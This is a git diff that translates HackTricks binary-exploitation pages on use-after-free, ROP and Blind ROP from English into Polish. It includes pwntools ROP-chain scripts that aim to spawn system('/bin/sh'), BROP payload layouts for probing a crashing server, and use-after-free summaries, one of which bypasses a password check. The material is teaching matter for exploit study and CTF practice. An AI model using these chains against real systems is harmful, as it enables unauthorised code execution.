+Fastbins są używane do małych kawałków pamięci. W przeciwieństwie do nieposortowanych binów, fastbins dodają nowe kawałki na początek, tworząc zachowanie last-in-first-out (LIFO). Jeśli poprosisz o mały kawałek pamięci, alokator pobierze z głowy fastbina.
-Example:
-
-- You allocate four chunks of 20 bytes each (`a`, `b`, `c`, `d`).
-- When you free them in any order, the freed chunks are added to the fastbin's head.
-- If you then request a 20-byte chunk, the allocator will return the most recently freed chunk from the head of the fastbin.
+Przykład:
+- Alokujesz cztery kawałki po 20 bajtów każdy (`a`, `b`, `c`, `d`).
+- Kiedy je zwolnisz w dowolnej kolejności, zwolnione kawałki są dodawane do głowy fastbina.
+- Jeśli następnie poprosisz o kawałek 20-bajtowy, alokator zwróci najnowszy zwolniony kawałek z głowy fastbina.
```c
char *a = malloc(20);
char *b = malloc(20);
@@ -48,17 +45,16 @@ b = malloc(20); // c
c = malloc(20); // b
d = malloc(20); // a
```
-
-## Other References & Examples
+## Inne odniesienia i przykłady
- [**https://heap-exploitation.dhavalkapil.com/attacks/first_fit**](https://heap-exploitation.dhavalkapil.com/attacks/first_fit)
- [**https://8ksec.io/arm64-reversing-and-exploitation-part-2-use-after-free/**](https://8ksec.io/arm64-reversing-and-exploitation-part-2-use-after-free/)
- - ARM64. Use after free: Generate an user object, free it, generate an object that gets the freed chunk and allow to write to it, **overwriting the position of user->password** from the previous one. Reuse the user to **bypass the password check**
+- ARM64. Użycie po zwolnieniu: Wygeneruj obiekt użytkownika, zwolnij go, wygeneruj obiekt, który uzyskuje zwolniony kawałek i pozwól na zapis do niego, **nadpisując pozycję user->password** z poprzedniego. Ponownie użyj użytkownika, aby **obejść sprawdzanie hasła**
- [**https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/use_after_free/#example**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/use_after_free/#example)
- - The program allows to create notes. A note will have the note info in a malloc(8) (with a pointer to a function that could be called) and a pointer to another malloc(\) with the contents of the note.
- - The attack would be to create 2 notes (note0 and note1) with bigger malloc contents than the note info size and then free them so they get into the fast bin (or tcache).
- - Then, create another note (note2) with content size 8. The content is going to be in note1 as the chunk is going to be reused, were we could modify the function pointer to point to the win function and then Use-After-Free the note1 to call the new function pointer.
+- Program pozwala na tworzenie notatek. Notatka będzie miała informacje o notatce w malloc(8) (z wskaźnikiem do funkcji, która mogłaby być wywołana) oraz wskaźnik do innego malloc(\) z treścią notatki.
+- Atak polegałby na stworzeniu 2 notatek (note0 i note1) z większą zawartością malloc niż rozmiar informacji o notatce, a następnie ich zwolnieniu, aby trafiły do szybkiego koszyka (lub tcache).
+- Następnie stwórz inną notatkę (note2) o rozmiarze treści 8. Zawartość będzie w note1, ponieważ kawałek będzie ponownie użyty, gdzie moglibyśmy zmodyfikować wskaźnik funkcji, aby wskazywał na funkcję wygranej, a następnie użyć Use-After-Free note1, aby wywołać nowy wskaźnik funkcji.
- [**https://guyinatuxedo.github.io/26-heap_grooming/pico_areyouroot/index.html**](https://guyinatuxedo.github.io/26-heap_grooming/pico_areyouroot/index.html)
- - It's possible to alloc some memory, write the desired value, free it, realloc it and as the previous data is still there, it will treated according the new expected struct in the chunk making possible to set the value ot get the flag.
+- Możliwe jest przydzielenie pamięci, zapisanie pożądanej wartości, zwolnienie jej, ponowne przydzielenie i ponieważ poprzednie dane wciąż tam są, będą traktowane zgodnie z nową oczekiwaną strukturą w kawałku, co umożliwia ustawienie wartości lub uzyskanie flagi.
- [**https://guyinatuxedo.github.io/26-heap_grooming/swamp19_heapgolf/index.html**](https://guyinatuxedo.github.io/26-heap_grooming/swamp19_heapgolf/index.html)
- - In this case it's needed to write 4 inside an specific chunk which is the first one being allocated (even after force freeing all of them). On each new allocated chunk it's number in the array index is stored. Then, allocate 4 chunks (+ the initialy allocated), the last one will have 4 inside of it, free them and force the reallocation of the first one, which will use the last chunk freed which is the one with 4 inside of it.
+- W tym przypadku konieczne jest zapisanie 4 wewnątrz konkretnego kawałka, który jest pierwszym przydzielonym (nawet po wymuszeniu zwolnienia wszystkich). W każdym nowym przydzielonym kawałku jego numer w indeksie tablicy jest przechowywany. Następnie przydziel 4 kawałki (+ początkowo przydzielony), ostatni będzie miał 4 wewnątrz, zwolnij je i wymuś ponowne przydzielenie pierwszego, które użyje ostatniego zwolnionego kawałka, który ma 4 wewnątrz.
diff --git a/src/binary-exploitation/rop-return-oriented-programing/README.md b/src/binary-exploitation/rop-return-oriented-programing/README.md
index 29e21bca5..3cc9c3ff4 100644
--- a/src/binary-exploitation/rop-return-oriented-programing/README.md
+++ b/src/binary-exploitation/rop-return-oriented-programing/README.md
@@ -1,46 +1,45 @@
-# ROP - Return Oriented Programing
+# ROP - Programowanie Zorientowane na Zwracanie
{{#include ../../banners/hacktricks-training.md}}
-## **Basic Information**
+## **Podstawowe Informacje**
-**Return-Oriented Programming (ROP)** is an advanced exploitation technique used to circumvent security measures like **No-Execute (NX)** or **Data Execution Prevention (DEP)**. Instead of injecting and executing shellcode, an attacker leverages pieces of code already present in the binary or in loaded libraries, known as **"gadgets"**. Each gadget typically ends with a `ret` instruction and performs a small operation, such as moving data between registers or performing arithmetic operations. By chaining these gadgets together, an attacker can construct a payload to perform arbitrary operations, effectively bypassing NX/DEP protections.
+**Programowanie Zorientowane na Zwracanie (ROP)** to zaawansowana technika eksploatacji używana do obejścia zabezpieczeń takich jak **No-Execute (NX)** lub **Data Execution Prevention (DEP)**. Zamiast wstrzykiwać i wykonywać shellcode, atakujący wykorzystuje fragmenty kodu już obecne w binarnym pliku lub załadowanych bibliotekach, znane jako **"gadżety"**. Każdy gadżet zazwyczaj kończy się instrukcją `ret` i wykonuje małą operację, taką jak przenoszenie danych między rejestrami lub wykonywanie operacji arytmetycznych. Łącząc te gadżety, atakujący może skonstruować ładunek do wykonywania dowolnych operacji, skutecznie omijając zabezpieczenia NX/DEP.
-### How ROP Works
+### Jak działa ROP
-1. **Control Flow Hijacking**: First, an attacker needs to hijack the control flow of a program, typically by exploiting a buffer overflow to overwrite a saved return address on the stack.
-2. **Gadget Chaining**: The attacker then carefully selects and chains gadgets to perform the desired actions. This could involve setting up arguments for a function call, calling the function (e.g., `system("/bin/sh")`), and handling any necessary cleanup or additional operations.
-3. **Payload Execution**: When the vulnerable function returns, instead of returning to a legitimate location, it starts executing the chain of gadgets.
+1. **Przechwytywanie przepływu kontrolnego**: Najpierw atakujący musi przechwycić przepływ kontrolny programu, zazwyczaj wykorzystując przepełnienie bufora do nadpisania zapisanej adresu powrotu na stosie.
+2. **Łączenie gadżetów**: Atakujący następnie starannie wybiera i łączy gadżety, aby wykonać pożądane działania. Może to obejmować przygotowanie argumentów do wywołania funkcji, wywołanie funkcji (np. `system("/bin/sh")`) oraz obsługę wszelkich niezbędnych czynności porządkowych lub dodatkowych operacji.
+3. **Wykonanie ładunku**: Gdy wrażliwa funkcja zwraca, zamiast wracać do legalnej lokalizacji, zaczyna wykonywać łańcuch gadżetów.
-### Tools
+### Narzędzia
-Typically, gadgets can be found using [**ROPgadget**](https://github.com/JonathanSalwan/ROPgadget), [**ropper**](https://github.com/sashs/Ropper) or directly from **pwntools** ([ROP](https://docs.pwntools.com/en/stable/rop/rop.html)).
+Zazwyczaj gadżety można znaleźć za pomocą [**ROPgadget**](https://github.com/JonathanSalwan/ROPgadget), [**ropper**](https://github.com/sashs/Ropper) lub bezpośrednio z **pwntools** ([ROP](https://docs.pwntools.com/en/stable/rop/rop.html)).
-## ROP Chain in x86 Example
+## Przykład łańcucha ROP w x86
-### **x86 (32-bit) Calling conventions**
+### **x86 (32-bit) Konwencje wywołań**
-- **cdecl**: The caller cleans the stack. Function arguments are pushed onto the stack in reverse order (right-to-left). **Arguments are pushed onto the stack from right to left.**
-- **stdcall**: Similar to cdecl, but the callee is responsible for cleaning the stack.
+- **cdecl**: Wywołujący czyści stos. Argumenty funkcji są umieszczane na stosie w odwrotnej kolejności (od prawej do lewej). **Argumenty są umieszczane na stosie od prawej do lewej.**
+- **stdcall**: Podobnie jak cdecl, ale wywoływana funkcja jest odpowiedzialna za czyszczenie stosu.
-### **Finding Gadgets**
+### **Znajdowanie gadżetów**
-First, let's assume we've identified the necessary gadgets within the binary or its loaded libraries. The gadgets we're interested in are:
+Najpierw załóżmy, że zidentyfikowaliśmy niezbędne gadżety w binarnym pliku lub jego załadowanych bibliotekach. Gadżety, którymi jesteśmy zainteresowani, to:
-- `pop eax; ret`: This gadget pops the top value of the stack into the `EAX` register and then returns, allowing us to control `EAX`.
-- `pop ebx; ret`: Similar to the above, but for the `EBX` register, enabling control over `EBX`.
-- `mov [ebx], eax; ret`: Moves the value in `EAX` to the memory location pointed to by `EBX` and then returns. This is often called a **write-what-where gadget**.
-- Additionally, we have the address of the `system()` function available.
+- `pop eax; ret`: Ten gadżet przenosi górną wartość stosu do rejestru `EAX`, a następnie zwraca, co pozwala nam kontrolować `EAX`.
+- `pop ebx; ret`: Podobnie jak powyżej, ale dla rejestru `EBX`, umożliwiając kontrolę nad `EBX`.
+- `mov [ebx], eax; ret`: Przenosi wartość w `EAX` do lokalizacji pamięci wskazywanej przez `EBX`, a następnie zwraca. Często nazywane jest to **gadżetem write-what-where**.
+- Dodatkowo mamy dostęp do adresu funkcji `system()`.
-### **ROP Chain**
+### **Łańcuch ROP**
-Using **pwntools**, we prepare the stack for the ROP chain execution as follows aiming to execute `system('/bin/sh')`, note how the chain starts with:
-
-1. A `ret` instruction for alignment purposes (optional)
-2. Address of `system` function (supposing ASLR disabled and known libc, more info in [**Ret2lib**](ret2lib/))
-3. Placeholder for the return address from `system()`
-4. `"/bin/sh"` string address (parameter for system function)
+Używając **pwntools**, przygotowujemy stos do wykonania łańcucha ROP w następujący sposób, mając na celu wykonanie `system('/bin/sh')`, zwróć uwagę, jak łańcuch zaczyna się od:
+1. Instrukcji `ret` w celach wyrównania (opcjonalne)
+2. Adresu funkcji `system` (zakładając, że ASLR jest wyłączone i znana jest libc, więcej informacji w [**Ret2lib**](ret2lib/))
+3. Miejsca na adres powrotu z `system()`
+4. Adresu ciągu `"/bin/sh"` (parametr dla funkcji system)
```python
from pwn import *
@@ -59,10 +58,10 @@ ret_gadget = 0xcafebabe # This could be any gadget that allows us to control th
# Construct the ROP chain
rop_chain = [
- ret_gadget, # This gadget is used to align the stack if necessary, especially to bypass stack alignment issues
- system_addr, # Address of system(). Execution will continue here after the ret gadget
- 0x41414141, # Placeholder for system()'s return address. This could be the address of exit() or another safe place.
- bin_sh_addr # Address of "/bin/sh" string goes here, as the argument to system()
+ret_gadget, # This gadget is used to align the stack if necessary, especially to bypass stack alignment issues
+system_addr, # Address of system(). Execution will continue here after the ret gadget
+0x41414141, # Placeholder for system()'s return address. This could be the address of exit() or another safe place.
+bin_sh_addr # Address of "/bin/sh" string goes here, as the argument to system()
]
# Flatten the rop_chain for use
@@ -74,28 +73,26 @@ payload = fit({offset: rop_chain})
p.sendline(payload)
p.interactive()
```
+## ROP Chain w przykładzie x64
-## ROP Chain in x64 Example
+### **x64 (64-bit) konwencje wywołań**
-### **x64 (64-bit) Calling conventions**
+- Używa konwencji wywołań **System V AMD64 ABI** w systemach podobnych do Unix, gdzie **pierwsze sześć argumentów całkowitych lub wskaźnikowych jest przekazywanych w rejestrach `RDI`, `RSI`, `RDX`, `RCX`, `R8` i `R9`**. Dodatkowe argumenty są przekazywane na stosie. Wartość zwracana jest umieszczana w `RAX`.
+- Konwencja wywołań **Windows x64** używa `RCX`, `RDX`, `R8` i `R9` dla pierwszych czterech argumentów całkowitych lub wskaźnikowych, a dodatkowe argumenty są przekazywane na stosie. Wartość zwracana jest umieszczana w `RAX`.
+- **Rejestry**: Rejestry 64-bitowe obejmują `RAX`, `RBX`, `RCX`, `RDX`, `RSI`, `RDI`, `RBP`, `RSP` oraz `R8` do `R15`.
-- Uses the **System V AMD64 ABI** calling convention on Unix-like systems, where the **first six integer or pointer arguments are passed in the registers `RDI`, `RSI`, `RDX`, `RCX`, `R8`, and `R9`**. Additional arguments are passed on the stack. The return value is placed in `RAX`.
-- **Windows x64** calling convention uses `RCX`, `RDX`, `R8`, and `R9` for the first four integer or pointer arguments, with additional arguments passed on the stack. The return value is placed in `RAX`.
-- **Registers**: 64-bit registers include `RAX`, `RBX`, `RCX`, `RDX`, `RSI`, `RDI`, `RBP`, `RSP`, and `R8` to `R15`.
+#### **Znajdowanie gadżetów**
-#### **Finding Gadgets**
+Dla naszych potrzeb skupimy się na gadżetach, które pozwolą nam ustawić rejestr **RDI** (aby przekazać ciąg **"/bin/sh"** jako argument do **system()**) i następnie wywołać funkcję **system()**. Załóżmy, że zidentyfikowaliśmy następujące gadżety:
-For our purpose, let's focus on gadgets that will allow us to set the **RDI** register (to pass the **"/bin/sh"** string as an argument to **system()**) and then call the **system()** function. We'll assume we've identified the following gadgets:
+- **pop rdi; ret**: Przenosi górną wartość stosu do **RDI** i następnie zwraca. Niezbędne do ustawienia naszego argumentu dla **system()**.
+- **ret**: Proste zwrócenie, przydatne do wyrównania stosu w niektórych scenariuszach.
-- **pop rdi; ret**: Pops the top value of the stack into **RDI** and then returns. Essential for setting our argument for **system()**.
-- **ret**: A simple return, useful for stack alignment in some scenarios.
-
-And we know the address of the **system()** function.
+I znamy adres funkcji **system()**.
### **ROP Chain**
-Below is an example using **pwntools** to set up and execute a ROP chain aiming to execute **system('/bin/sh')** on **x64**:
-
+Poniżej znajduje się przykład użycia **pwntools** do skonfigurowania i wykonania łańcucha ROP mającego na celu wykonanie **system('/bin/sh')** na **x64**:
```python
from pwn import *
@@ -115,10 +112,10 @@ ret_gadget = 0xdeadbeefdeadbead # ret gadget for alignment, if necessary
# Construct the ROP chain
rop_chain = [
- ret_gadget, # Alignment gadget, if needed
- pop_rdi_gadget, # pop rdi; ret
- bin_sh_addr, # Address of "/bin/sh" string goes here, as the argument to system()
- system_addr # Address of system(). Execution will continue here.
+ret_gadget, # Alignment gadget, if needed
+pop_rdi_gadget, # pop rdi; ret
+bin_sh_addr, # Address of "/bin/sh" string goes here, as the argument to system()
+system_addr # Address of system(). Execution will continue here.
]
# Flatten the rop_chain for use
@@ -130,66 +127,65 @@ payload = fit({offset: rop_chain})
p.sendline(payload)
p.interactive()
```
+W tym przykładzie:
-In this example:
+- Wykorzystujemy gadżet **`pop rdi; ret`**, aby ustawić **`RDI`** na adres **`"/bin/sh"`**.
+- Bezpośrednio skaczemy do **`system()`** po ustawieniu **`RDI`**, z adresem **system()** w łańcuchu.
+- **`ret_gadget`** jest używany do wyrównania, jeśli docelowe środowisko tego wymaga, co jest bardziej powszechne w **x64**, aby zapewnić prawidłowe wyrównanie stosu przed wywołaniem funkcji.
-- We utilize the **`pop rdi; ret`** gadget to set **`RDI`** to the address of **`"/bin/sh"`**.
-- We directly jump to **`system()`** after setting **`RDI`**, with **system()**'s address in the chain.
-- **`ret_gadget`** is used for alignment if the target environment requires it, which is more common in **x64** to ensure proper stack alignment before calling functions.
+### Wyrównanie Stosu
-### Stack Alignment
+**ABI x86-64** zapewnia, że **stos jest wyrównany do 16 bajtów**, gdy wykonywana jest **instrukcja call**. **LIBC**, aby zoptymalizować wydajność, **używa instrukcji SSE** (takich jak **movaps**), które wymagają tego wyrównania. Jeśli stos nie jest prawidłowo wyrównany (co oznacza, że **RSP** nie jest wielokrotnością 16), wywołania funkcji takich jak **system** zakończą się niepowodzeniem w **łańcuchu ROP**. Aby to naprawić, wystarczy dodać **gadżet ret** przed wywołaniem **system** w swoim łańcuchu ROP.
-**The x86-64 ABI** ensures that the **stack is 16-byte aligned** when a **call instruction** is executed. **LIBC**, to optimize performance, **uses SSE instructions** (like **movaps**) which require this alignment. If the stack isn't aligned properly (meaning **RSP** isn't a multiple of 16), calls to functions like **system** will fail in a **ROP chain**. To fix this, simply add a **ret gadget** before calling **system** in your ROP chain.
-
-## x86 vs x64 main difference
+## Główna różnica między x86 a x64
> [!TIP]
-> Since **x64 uses registers for the first few arguments,** it often requires fewer gadgets than x86 for simple function calls, but finding and chaining the right gadgets can be more complex due to the increased number of registers and the larger address space. The increased number of registers and the larger address space in **x64** architecture provide both opportunities and challenges for exploit development, especially in the context of Return-Oriented Programming (ROP).
+> Ponieważ **x64 używa rejestrów dla pierwszych kilku argumentów**, często wymaga mniej gadżetów niż x86 do prostych wywołań funkcji, ale znalezienie i połączenie odpowiednich gadżetów może być bardziej skomplikowane z powodu zwiększonej liczby rejestrów i większej przestrzeni adresowej. Zwiększona liczba rejestrów i większa przestrzeń adresowa w architekturze **x64** stwarzają zarówno możliwości, jak i wyzwania dla rozwoju exploitów, szczególnie w kontekście Programowania Opartego na Zwracaniu (ROP).
-## ROP chain in ARM64 Example
+## Przykład łańcucha ROP w ARM64
-### **ARM64 Basics & Calling conventions**
+### **Podstawy ARM64 i konwencje wywołań**
-Check the following page for this information:
+Sprawdź następującą stronę w celu uzyskania tych informacji:
{{#ref}}
../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md
{{#endref}}
-## Protections Against ROP
+## Ochrony przed ROP
-- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **&** [**PIE**](../common-binary-protections-and-bypasses/pie/): These protections makes harder the use of ROP as the addresses of the gadgets changes between execution.
-- [**Stack Canaries**](../common-binary-protections-and-bypasses/stack-canaries/): In of a BOF, it's needed to bypass the stores stack canary to overwrite return pointers to abuse a ROP chain
-- **Lack of Gadgets**: If there aren't enough gadgets it won't be possible to generate a ROP chain.
+- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **&** [**PIE**](../common-binary-protections-and-bypasses/pie/): Te zabezpieczenia utrudniają użycie ROP, ponieważ adresy gadżetów zmieniają się między wykonaniami.
+- [**Stack Canaries**](../common-binary-protections-and-bypasses/stack-canaries/): W przypadku BOF, konieczne jest ominięcie przechowywanych kanarków stosu, aby nadpisać wskaźniki powrotu i wykorzystać łańcuch ROP.
+- **Brak Gadżetów**: Jeśli nie ma wystarczającej liczby gadżetów, nie będzie możliwe wygenerowanie łańcucha ROP.
-## ROP based techniques
+## Techniki oparte na ROP
-Notice that ROP is just a technique in order to execute arbitrary code. Based in ROP a lot of Ret2XXX techniques were developed:
+Zauważ, że ROP to tylko technika mająca na celu wykonanie dowolnego kodu. Na podstawie ROP opracowano wiele technik Ret2XXX:
-- **Ret2lib**: Use ROP to call arbitrary functions from a loaded library with arbitrary parameters (usually something like `system('/bin/sh')`.
+- **Ret2lib**: Użyj ROP, aby wywołać dowolne funkcje z załadowanej biblioteki z dowolnymi parametrami (zwykle coś w stylu `system('/bin/sh')`.
{{#ref}}
ret2lib/
{{#endref}}
-- **Ret2Syscall**: Use ROP to prepare a call to a syscall, e.g. `execve`, and make it execute arbitrary commands.
+- **Ret2Syscall**: Użyj ROP, aby przygotować wywołanie do syscall, np. `execve`, i wykonać dowolne polecenia.
{{#ref}}
rop-syscall-execv/
{{#endref}}
-- **EBP2Ret & EBP Chaining**: The first will abuse EBP instead of EIP to control the flow and the second is similar to Ret2lib but in this case the flow is controlled mainly with EBP addresses (although t's also needed to control EIP).
+- **EBP2Ret & EBP Chaining**: Pierwsza technika wykorzysta EBP zamiast EIP do kontrolowania przepływu, a druga jest podobna do Ret2lib, ale w tym przypadku przepływ jest kontrolowany głównie za pomocą adresów EBP (chociaż również konieczne jest kontrolowanie EIP).
{{#ref}}
../stack-overflow/stack-pivoting-ebp2ret-ebp-chaining.md
{{#endref}}
-## Other Examples & References
+## Inne Przykłady i Odniesienia
- [https://ir0nstone.gitbook.io/notes/types/stack/return-oriented-programming/exploiting-calling-conventions](https://ir0nstone.gitbook.io/notes/types/stack/return-oriented-programming/exploiting-calling-conventions)
- [https://guyinatuxedo.github.io/15-partial_overwrite/hacklu15_stackstuff/index.html](https://guyinatuxedo.github.io/15-partial_overwrite/hacklu15_stackstuff/index.html)
- - 64 bit, Pie and nx enabled, no canary, overwrite RIP with a `vsyscall` address with the sole purpose or return to the next address in the stack which will be a partial overwrite of the address to get the part of the function that leaks the flag
+- 64 bity, Pie i nx włączone, brak kanarka, nadpisanie RIP adresem `vsyscall` w celu powrotu do następnego adresu na stosie, który będzie częściowym nadpisaniem adresu, aby uzyskać część funkcji, która wycieka flagę
- [https://8ksec.io/arm64-reversing-and-exploitation-part-4-using-mprotect-to-bypass-nx-protection-8ksec-blogs/](https://8ksec.io/arm64-reversing-and-exploitation-part-4-using-mprotect-to-bypass-nx-protection-8ksec-blogs/)
- - arm64, no ASLR, ROP gadget to make stack executable and jump to shellcode in stack
+- arm64, brak ASLR, gadżet ROP do uczynienia stosu wykonywalnym i skoku do shellcode w stosie
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/rop-return-oriented-programing/brop-blind-return-oriented-programming.md b/src/binary-exploitation/rop-return-oriented-programing/brop-blind-return-oriented-programming.md
index 94d93bd6f..d40f587e1 100644
--- a/src/binary-exploitation/rop-return-oriented-programing/brop-blind-return-oriented-programming.md
+++ b/src/binary-exploitation/rop-return-oriented-programing/brop-blind-return-oriented-programming.md
@@ -2,123 +2,123 @@
{{#include ../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-The goal of this attack is to be able to **abuse a ROP via a buffer overflow without any information about the vulnerable binary**.\
-This attack is based on the following scenario:
+Celem tego ataku jest **wykorzystanie ROP za pomocą przepełnienia bufora bez jakiejkolwiek informacji o podatnym binarnym**.\
+Atak oparty jest na następującym scenariuszu:
-- A stack vulnerability and knowledge of how to trigger it.
-- A server application that restarts after a crash.
+- Wrażliwość na stosie i wiedza, jak ją wywołać.
+- Aplikacja serwerowa, która restartuje się po awarii.
-## Attack
+## Atak
-### **1. Find vulnerable offset** sending one more character until a malfunction of the server is detected
+### **1. Znajdź wrażliwy offset** wysyłając jeden dodatkowy znak, aż zostanie wykryta awaria serwera
-### **2. Brute-force canary** to leak it
+### **2. Bruteforce canary** aby go wyciekł
-### **3. Brute-force stored RBP and RIP** addresses in the stack to leak them
+### **3. Bruteforce przechowywanych adresów RBP i RIP** na stosie, aby je wyciekł
-You can find more information about these processes [here (BF Forked & Threaded Stack Canaries)](../common-binary-protections-and-bypasses/stack-canaries/bf-forked-stack-canaries.md) and [here (BF Addresses in the Stack)](../common-binary-protections-and-bypasses/pie/bypassing-canary-and-pie.md).
+Możesz znaleźć więcej informacji na temat tych procesów [tutaj (BF Forked & Threaded Stack Canaries)](../common-binary-protections-and-bypasses/stack-canaries/bf-forked-stack-canaries.md) i [tutaj (BF Addresses in the Stack)](../common-binary-protections-and-bypasses/pie/bypassing-canary-and-pie.md).
-### **4. Find the stop gadget**
+### **4. Znajdź gadget stop**
-This gadget basically allows to confirm that something interesting was executed by the ROP gadget because the execution didn't crash. Usually, this gadget is going to be something that **stops the execution** and it's positioned at the end of the ROP chain when looking for ROP gadgets to confirm a specific ROP gadget was executed
+Ten gadget zasadniczo pozwala potwierdzić, że coś interesującego zostało wykonane przez gadget ROP, ponieważ wykonanie nie spowodowało awarii. Zwykle ten gadget będzie czymś, co **zatrzymuje wykonanie** i jest umieszczone na końcu łańcucha ROP, gdy szuka się gadgetów ROP, aby potwierdzić, że konkretny gadget ROP został wykonany.
-### **5. Find BROP gadget**
+### **5. Znajdź gadget BROP**
-This technique uses the [**ret2csu**](ret2csu.md) gadget. And this is because if you access this gadget in the middle of some instructions you get gadgets to control **`rsi`** and **`rdi`**:
+Ta technika wykorzystuje gadget [**ret2csu**](ret2csu.md). I to dlatego, że jeśli uzyskasz dostęp do tego gadgetu w trakcie niektórych instrukcji, otrzymasz gadgety do kontrolowania **`rsi`** i **`rdi`**:
-These would be the gadgets:
+To byłyby gadgety:
- `pop rsi; pop r15; ret`
- `pop rdi; ret`
-Notice how with those gadgets it's possible to **control 2 arguments** of a function to call.
+Zauważ, jak z tymi gadgetami można **kontrolować 2 argumenty** funkcji do wywołania.
-Also, notice that the ret2csu gadget has a **very unique signature** because it's going to be poping 6 registers from the stack. SO sending a chain like:
+Zauważ również, że gadget ret2csu ma **bardzo unikalny podpis**, ponieważ będzie wyciągał 6 rejestrów ze stosu. Więc wysyłając łańcuch taki jak:
`'A' * offset + canary + rbp + ADDR + 0xdead * 6 + STOP`
-If the **STOP is executed**, this basically means an **address that is popping 6 registers** from the stack was used. Or that the address used was also a STOP address.
+Jeśli **STOP zostanie wykonany**, oznacza to zasadniczo, że **adres, który wyciąga 6 rejestrów** ze stosu został użyty. Lub że użyty adres był również adresem STOP.
-In order to **remove this last option** a new chain like the following is executed and it must not execute the STOP gadget to confirm the previous one did pop 6 registers:
+Aby **usunąć tę ostatnią opcję**, wykonuje się nowy łańcuch taki jak poniżej i nie może on wykonać gadgetu STOP, aby potwierdzić, że poprzedni rzeczywiście wyciągnął 6 rejestrów:
`'A' * offset + canary + rbp + ADDR`
-Knowing the address of the ret2csu gadget, it's possible to **infer the address of the gadgets to control `rsi` and `rdi`**.
+Znając adres gadgetu ret2csu, można **wnioskować adresy gadgetów do kontrolowania `rsi` i `rdi`**.
-### 6. Find PLT
+### 6. Znajdź PLT
-The PLT table can be searched from 0x400000 or from the **leaked RIP address** from the stack (if **PIE** is being used). The **entries** of the table are **separated by 16B** (0x10B), and when one function is called the server doesn't crash even if the arguments aren't correct. Also, checking the address of a entry in the **PLT + 6B also doesn't crash** as it's the first code executed.
+Tabela PLT może być przeszukiwana od 0x400000 lub z **wyciekłego adresu RIP** ze stosu (jeśli **PIE** jest używane). **Wpisy** tabeli są **oddzielone o 16B** (0x10B), a gdy jedna funkcja jest wywoływana, serwer nie zawiesza się, nawet jeśli argumenty nie są poprawne. Ponadto, sprawdzanie adresu wpisu w **PLT + 6B również nie powoduje awarii**, ponieważ jest to pierwszy kod wykonywany.
-Therefore, it's possible to find the PLT table checking the following behaviours:
+Dlatego można znaleźć tabelę PLT, sprawdzając następujące zachowania:
-- `'A' * offset + canary + rbp + ADDR + STOP` -> no crash
-- `'A' * offset + canary + rbp + (ADDR + 0x6) + STOP` -> no crash
-- `'A' * offset + canary + rbp + (ADDR + 0x10) + STOP` -> no crash
+- `'A' * offset + canary + rbp + ADDR + STOP` -> brak awarii
+- `'A' * offset + canary + rbp + (ADDR + 0x6) + STOP` -> brak awarii
+- `'A' * offset + canary + rbp + (ADDR + 0x10) + STOP` -> brak awarii
-### 7. Finding strcmp
+### 7. Znajdowanie strcmp
-The **`strcmp`** function sets the register **`rdx`** to the length of the string being compared. Note that **`rdx`** is the **third argument** and we need it to be **bigger than 0** in order to later use `write` to leak the program.
+Funkcja **`strcmp`** ustawia rejestr **`rdx`** na długość porównywanego ciągu. Zauważ, że **`rdx`** jest **trzecim argumentem** i musimy, aby był **większy niż 0**, aby później użyć `write`, aby wyciekł program.
-It's possible to find the location of **`strcmp`** in the PLT based on its behaviour using the fact that we can now control the 2 first arguments of functions:
+Można znaleźć lokalizację **`strcmp`** w PLT na podstawie jej zachowania, wykorzystując fakt, że teraz możemy kontrolować 2 pierwsze argumenty funkcji:
-- strcmp(\, \) -> crash
-- strcmp(\, \) -> crash
-- strcmp(\, \) -> crash
-- strcmp(\, \) -> no crash
+- strcmp(\, \) -> awaria
+- strcmp(\, \) -> awaria
+- strcmp(\, \) -> awaria
+- strcmp(\, \) -> brak awarii
-It's possible to check for this by calling each entry of the PLT table or by using the **PLT slow path** which basically consist on **calling an entry in the PLT table + 0xb** (which calls to **`dlresolve`**) followed in the stack by the **entry number one wishes to probe** (starting at zero) to scan all PLT entries from the first one:
+Można to sprawdzić, wywołując każdy wpis w tabeli PLT lub używając **wolnej ścieżki PLT**, która zasadniczo polega na **wywołaniu wpisu w tabeli PLT + 0xb** (co wywołuje **`dlresolve`**) a następnie na stosie przez **numer wpisu, który chce się zbadać** (zaczynając od zera), aby przeskanować wszystkie wpisy PLT od pierwszego:
-- strcmp(\, \) -> crash
- - `b'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + p64(0x300) + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP` -> Will crash
-- strcmp(\, \) -> crash
- - `b'A' * offset + canary + rbp + (BROP + 0x9) + p64(0x300) + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP`
-- strcmp(\, \) -> no crash
- - `b'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP`
+- strcmp(\, \) -> awaria
+- `b'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + p64(0x300) + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP` -> Spowoduje awarię
+- strcmp(\, \) -> awaria
+- `b'A' * offset + canary + rbp + (BROP + 0x9) + p64(0x300) + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP`
+- strcmp(\, \) -> brak awarii
+- `b'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP`
-Remember that:
+Pamiętaj, że:
-- BROP + 0x7 point to **`pop RSI; pop R15; ret;`**
-- BROP + 0x9 point to **`pop RDI; ret;`**
-- PLT + 0xb point to a call to **dl_resolve**.
+- BROP + 0x7 wskazuje na **`pop RSI; pop R15; ret;`**
+- BROP + 0x9 wskazuje na **`pop RDI; ret;`**
+- PLT + 0xb wskazuje na wywołanie **dl_resolve**.
-Having found `strcmp` it's possible to set **`rdx`** to a value bigger than 0.
+Po znalezieniu `strcmp` można ustawić **`rdx`** na wartość większą niż 0.
> [!TIP]
-> Note that usually `rdx` will host already a value bigger than 0, so this step might not be necesary.
